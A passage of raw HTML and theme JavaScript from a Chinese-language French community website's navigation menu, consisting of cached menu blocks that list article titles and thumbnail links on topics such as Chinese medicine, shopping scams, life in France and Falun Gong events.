ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, 